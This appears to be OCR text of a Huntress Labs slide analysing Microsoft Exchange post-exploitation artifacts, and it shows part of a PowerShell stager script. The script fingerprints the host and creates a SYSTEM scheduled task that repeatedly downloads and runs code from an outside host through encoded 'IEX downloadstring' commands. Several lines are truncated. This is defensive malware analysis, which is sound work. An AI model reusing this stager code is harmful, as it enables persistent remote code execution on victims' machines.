 Microsoft Exchange Post-Exploitation Artifacts 02
p.estonine.com_stager02.ps1
1 [string]$mac = (getmac /FO CSV|Select-Object -Skip 1 -first 1| ConvertFrom-Csv -Header MAC|select-object -expand MAC)
2 try{
3 $name = 'Global\PSEXEC'
4 $exeflag = $flase
5 New-Object System.Threading.Mutex ($true,$name,[ref]$exeflag)
6 }catch{}
7
8 $dt = Get-Date -Format 'yyMMdd'
9 $path = "$env:temp\\ccc.log"
10 [string]$flag = test-path $path
11 $permit = ([Security.Principal.WindowsPrincipal][Security.Principal.WindowsIdentity]::GetCurrent()).IsInRole([Security.Principal.WindowsBu
12 $key = "mac="+$mac+"&av="+$av+"&version="+(Get-WmiObject -Class Win32_OperatingSystem).version+"&bit="+(Get-WmiObject Win32_OperatingSystem
13 if($flag -eq 'False'){
14 New-Item $path -type file
15 if($permit){
16 try{
17 $Text = "IEX (New-Object Net.WebClient).downloadstring('http://cdn.chatcdn.net/p?hig" + $dt + "')"
18 $Bytes = [System.Text.Encoding]::Unicode.GetBytes($Text)
19 $bcode = [Convert]::ToBase64String($Bytes)
20 $scexec = "/create /ru system /sc MINUTE /mo 45 /tn Winnet /tr " + '"' + "powershell -ep bypass -e $bcode" + '" /F'
21 Start-Process -FilePath schtasks.exe -ArgumentList "$scexec"
22 }catch{}
23 }else{
24 try{
25 $Text = "IEX (New-Object Net.WebClient).downloadstring('http://cdn.chatcdn.net/p?low" + $dt + "')"
26 $Bytes = [System.Text.Encoding]::Unicode.GetBytes($Text)
27 $bcode = [Convert]::ToBase64String($Bytes)
25 | © 2021 Huntress Labs. All rights reserved
HUNTRESS